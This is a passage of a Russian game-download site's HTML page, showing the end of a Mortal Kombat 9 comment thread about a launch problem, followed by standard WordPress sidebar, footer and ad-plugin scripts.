			<article id="div-comment-50778" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-50778"><time datetime="2022-06-26T10:58:01+03:00">26.06.2022 в 10:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>От имени администратора попробуйте запустить.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50778" data-commentid="50778" data-postid="4017" data-belowelement="div-comment-50778" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-50825" class="comment even depth-3">
			<article id="div-comment-50825" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">денис 636</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-50825"><time datetime="2022-06-26T15:45:48+03:00">26.06.2022 в 15:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>непомогает<br />
я пробовал</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50825" data-commentid="50825" data-postid="4017" data-belowelement="div-comment-50825" data-respondelement="respond" data-replyto="Комментарий к записи денис 636" aria-label="Комментарий к записи денис 636">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

<div class="wp-commentnavi">
<span class="pages">Страница 2 из 3</span><a href="https://notorgames.net/mortal-kombat-9/comment-page-1/#comments" >&laquo;</a><a href="https://notorgames.net/mortal-kombat-9/comment-page-1/#comments" class="page" title="1">1</a><span class="current">2</span><a href="https://notorgames.net/mortal-kombat-9/comment-page-3/#comments" class="page" title="3">3</a><a href="https://notorgames.net/mortal-kombat-9/#comments" >&raquo;</a></div>
	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mortal-kombat-9/comment-page-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a25730fc3b4c9c7e78c1c59e7287c761" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87bc64eb76" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/rift-riff/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2025/06/Rift-Riff-368x172.jpg" alt="Rift Riff" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/rift-riff/" rel="bookmark">Rift Riff</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/lost-at-sea/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/07/Lost-At-Sea-368x172.jpg" alt="Lost At Sea" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/lost-at-sea/" rel="bookmark">Lost At Sea</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/World_of_Tanks.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/12/Мир-Танков-1.jpg" alt="Мир Танков" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/World_of_Tanks.html" rel="bookmark">Мир Танков</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Crossout.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Crossout.jpeg" alt="Crossout" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Crossout.html" rel="bookmark">Crossout</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-70016627' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-70016627' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-45809650' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-45809650' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-70299765' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
